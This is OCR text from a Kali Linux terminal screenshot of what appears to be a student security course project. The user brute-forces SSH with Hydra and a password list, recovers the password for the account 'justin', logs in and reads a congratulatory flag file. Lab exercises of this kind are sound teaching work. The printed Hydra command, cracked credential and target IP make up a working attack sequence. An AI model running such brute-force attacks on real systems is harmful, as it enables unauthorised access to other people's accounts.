 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 5 3 16:27
justin@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nano
┌──(kali㉿kali)-[~]
└─$ nano ~/cy2550/project6/secrets.txt
┌──(kali㉿kali)-[~]
└─$ cd ~/cy2550/project6
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ nano usernames.txt
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ hydra -l justin -P passwords.txt 172.104.4.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-10 16:25:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:1/p:132), ~9 tries per task
[DATA] attacking ssh://172.104.4.139:22/
[22][ssh] host: 172.104.4.139   login: justin   password: booboo
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-10 16:26:03
┌──(kali㉿kali)-[~/cy2550/project6]
└─$ ssh justin@172.104.4.139
justin@172.104.4.139's password:
Linux kali 6.4.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.4.11-1kali1 (2023-08-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Nov 10 21:20:36 2023 from 73.143.106.103
┌──(justin㉿kali)-[~]
└─$ ls
details.txt  JuiceBox  Juicer  JuiceShop  rg-nodialog.sh
┌──(justin㉿kali)-[~]
└─$ cat details.txt
Secret{Congratulations-You_passed_The_Test}
┌──(justin㉿kali)-[~]
└─$
::1 ff02::1 ff02::2 ip6-allnodes ip6-allrouters ip6-localhost ip6-loopback kali localhost
┌──(justin㉿kali)-[~]
└─$ sS